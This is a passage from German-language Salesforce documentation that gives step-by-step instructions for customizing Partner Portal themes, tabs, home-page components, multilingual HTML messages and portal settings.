- **•** auf den Hexadezimalwert eines Themenattributs klicken und mithilfe des Zeigen-und-Klicken-Editors eine Farbe auswählen

Wenn Sie ein Thema anpassen, wird es beim Speichern automatisch in Benutzerdefiniert umbenannt. Sie können folgende Optionen anpassen, die anschließend automatisch in den Vorschau-Abschnitten angezeigt werden:

#### **Registerkartenstile**



#### **Seitenstile**



#### **Seitenstile**



#### **Abschnittsstile**



#### **Abschnittsstile**





**6.** Klicken Sie auf **Speichern**, um alle Änderungen an den Themenwerten zu speichern.

Tipp: Änderungen werden den Partnerportal-Benutzern angezeigt, wenn diese ihre Browserfenster aktualisieren. Daher wird empfohlen, das Farbthema des Portals zu einem Zeitpunkt zu ändern, wenn voraussichtlich kaum ein Benutzer Ihr Partnerportal besucht.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# <span id="page-1929-0"></span>Anpassen der Partnerportal-Registerkarten

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Zusätzlich zu benutzerdefinierten Objekten können folgende Registerkarten im Partnerportal angezeigt werden:

- **•** Accounts
- **•** Antworten
- **•** Artikel (erfordert Salesforce Knowledge)
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Dokumente
- **•** Ideen
- **•** Leads
- **•** Opportunities
- **•** Ansprüche
- **•** Serviceverträge
- **•** Lösungen
- **•** Salesforce CRM Content-Registerkarten
- **•** Berichte

Sie können auswählen, welche Registerkarten für alle Benutzer angezeigt werden, die bei einem Salesforce-Partnerportal angemeldet sind, und die Reihenfolge anpassen, in der die Registerkarten für Portalbenutzer angezeigt werden:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie den Namen des Partnerportals aus.
- **3.** Klicken Sie auf **Portalregisterkarten anpassen**.
- **4.** Um Registerkarten hinzuzufügen oder zu entfernen, wählen Sie den entsprechenden Registerkartentitel aus und klicken Sie auf die Pfeilschaltfläche **Hinzufügen** bzw. **Entfernen**, um die Registerkarte zum Feld "Ausgewählte Registerkarten" hinzuzufügen oder daraus zu entfernen. Wenn Sie die Reihenfolge der Registerkarten ändern möchten, wählen Sie den Titel einer Registerkarte im Feld "Ausgewählte Registerkarten" aus und klicken Sie auf die Pfeilschaltfläche **Nach oben** oder **Nach unten**.
- **5.** In der Dropdownliste Standard-Landeregisterkarte können Sie optional festlegen, welche Registerkarte Benutzern angezeigt wird, wenn sie sich in Ihrem Portal anmelden.
- **6.** Klicken Sie auf **Speichern**.

Sie können genauer angeben, auf welche Registerkarten die Benutzer Zugriff haben, indem Sie die Registerkarteneinstellungen in den zugeordneten Profilen der Benutzer und in den Berechtigungssätzen bearbeiten.

Die Seitenlayouts der Registerkarten im Partnerportal richten sich nach den Seitenlayouts, die in den Profilen konfiguriert sind, die dem Portal zugewiesen sind.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anpassen der Partnerportal-Registerkarten:

**•** "Anwendung anpassen"

So bearbeiten Sie die Registerkartenlayouts für ein Profil:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie den Namen des Partnerportals aus.
- **3.** Wählen Sie den Namen des Profils, das Sie bearbeiten möchten, aus der Themenliste "Zugewiesene Profile" aus.
- **4.** Klicken Sie unter den Seitenlayouts neben dem Standardobjekt oder benutzerdefinierten Objekt, das Sie bearbeiten möchten, auf **Zuordnung anzeigen**.
- **5.** Klicken Sie auf **Zuordnung bearbeiten**.
- **6.** Wählen Sie neben dem Namen des Profiles, das Sie bearbeiten, das neue Seitenlayout aus.
- **7.** Klicken Sie auf **Speichern**.

#### Aktivieren des Kalenders und von Ereignissen auf der Registerkarte "Startseite"

Sie können Partnerbenutzern die Anzeige eines Kalenders und einer Liste der geplanten Ereignisse auf der Registerkarte "Startseite" des Partnerportals ermöglichen. Der Kalender und die Ereignisse im Partnerportal funktionieren wie der Kalender und die Ereignisse auf der Registerkarte "Startseite" in Salesforce. Dabei gelten folgende Ausnahmen: Die Rechtschreibprüfung, Ereignisaktualisierungen, erweiterte Listenansichten, Planung per Ziehen-und-Ablegen, Kalenderfreigabe und Hover-Details werden im Partnerportal nicht unterstützt.

Anmerkung: Partnerbenutzer können nur Kalender anzeigen, die von folgenden Personen freigegeben wurden:

- **•** Anderen Partnern, die demselben Account zugeordnet sind
- **•** Dem Channel-Manager Ihres Accounts

Portalbenutzer können Aufgaben und Ereignisse in ihrem Kalender anzeigen. Zudem können Portalbenutzer mit der Berechtigung "Ereignisse bearbeiten" Ereignisse erstellen, bearbeiten und löschen.

## Aktivieren der Begrüßungskomponente auf der Registerkarte "Startseite"

Fügen Sie Partnerportal-Benutzern zugeordneten Startseitenlayouts die Partnerportal-Begrüßungskomponente hinzu. Wenn sich Benutzer beim Portal anmelden, wird ihnen eine Begrüßungsnachricht mit ihrem Namen, dem Namen ihres Channel-Managers und Links auf ihr Unternehmensprofil und ihr persönliches Profil angezeigt. Sie können auf den mit einem Link versehenen Namen des Channel-Managers klicken, um dieser Person eine E-Mail zu senden. Wenn Portalbenutzer Informationen zu ihrer Person ändern, wird ihr Benutzerdatensatz automatisch aktualisiert, ihr Kontaktdatensatz jedoch nicht.

Anmerkung: Die Partnerportal-Begrüßungskomponente ist auch für die Kundenportal-Startseite verfügbar. Dort wird jedoch lediglich eine Begrüßungsnachricht mit dem Namen des Benutzers angezeigt.

#### Ermöglichen der Anzeige der Registerkarte "Berichte" für Portalbenutzer

So gestatten Sie Portalbenutzern die Anzeige der Registerkarte "Berichte":

- **1.** Gewähren Sie Portalbenutzern Zugriff auf die Ordner auf Ihrer Salesforce-Registerkarte "Berichte" mit den Berichten, die die Portalbenutzer ausführen sollen.
- **2.** Stellen Sie das organisationsweite Standardfreigabemodell für die Objekte auf "Privat" ein, über die Portalbenutzer berichten sollen.
- **3.** Gewähren Sie Portalbenutzern die Berechtigung "Berichte ausführen".

Wenn Sie die Registerkarte "Berichte" Ihrem Partnerportal hinzufügen:

- **•** können Portalbenutzer Berichte ausführen, aber nicht anpassen oder Berichtergebnisse filtern.
- **•** können Portalbenutzer Berichte in Excel exportieren, wenn sie die Berechtigung "Berichte exportieren" besitzen.
- **•** haben die Portalbenutzer keinen Zugriff auf die Ordner "Nicht abgelegte, öffentliche Berichte" und "Meine persönlichen, benutzerdefinierten Berichte".
- **•** erhalten die Portalbenutzer eine Fehlermeldung über nicht ausreichende Berechtigungen, wenn sie einen Bericht mit Objekten ausführen, für die sie keine Berechtigung zum Anzeigen haben.

Anmerkung: Die Registerkarte "Berichte" ist nur für Partnerbenutzer mit der Gold Partner-Lizenz verfügbar.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## Konfigurieren von mehrsprachigen HTML-Nachrichten für Partnerportale

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Wenn in Ihrer Organisation mehrere Sprachen aktiviert sind, können Sie HTML-Nachrichten in jeder Sprache hochladen, die von Salesforce unterstützt wird, und die Nachrichten so konfigurieren, dass sie basierend auf den Spracheinstellungen des Portalbenutzers im Portal angezeigt werden. So können Sie beispielsweise eine HTML-Nachricht auf Deutsch hochladen, die Portalbenutzern mit deutschen Spracheinstellungen auf der Registerkarte "Startseite" angezeigt wird. Gleichzeitig können Sie eine HTML-Nachricht auf Englisch hochladen, die Portalbenutzern mit englischen Spracheinstellungen auf der Registerkarte "Startseite" angezeigt wird.

Beachten Sie folgende Punkte bei der Konfiguration mehrsprachiger HTML-Nachrichten:

- **•** Bevor Sie eine mehrsprachige HTML-Nachricht in Ihr Portal laden können, müssen Sie die Datei im HTML-Format in die Registerkarte "Dokumente" hochladen.
- **•** Auch wenn sie konfiguriert sind, werden Portal-HTML-Nachrichten nicht auf den Registerkarten "Ideen", "Berichte", "Inhalt" und "Lösungen" angezeigt.

So konfigurieren Sie mehrsprachige HTML-Nachrichten:

- **1.** Geben Sie zum Konfigurieren einer Anzeigesprache für das Partnerportal unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf den Namen des zu bearbeitenden Portals.
- **3.** Klicken Sie in der Themenliste "Zugewiesene Sprachen" auf **Neue Sprache hinzufügen**.
- **4.** Wählen Sie eine Sprache in der Dropdownliste Sprache aus.
- **5.** Klicken Sie neben einem Registerkartennamen auf das Nachschlagesymbol ( $\Box$ ) und wählen Sie anschließend die HTML-Nachricht aus, die auf dieser Registerkarte angezeigt werden soll. Wiederholen Sie diesen Schritt für jede Registerkarte, auf der eine HTML-Nachricht angezeigt werden soll.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Sprachen in Portalen:

**•** "Anwendung anpassen"

**6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## <span id="page-1932-0"></span>Partnerportaleinstellungen

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

So bearbeiten Sie die Einstellungen und Kommunikationsvorlagen für ein Partnerportal:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf den Namen des zu bearbeitenden Portals.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Legen Sie folgende Optionen fest:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So bearbeiten Sie Partnerportaleinstellungen:

**•** "Anwendung anpassen"







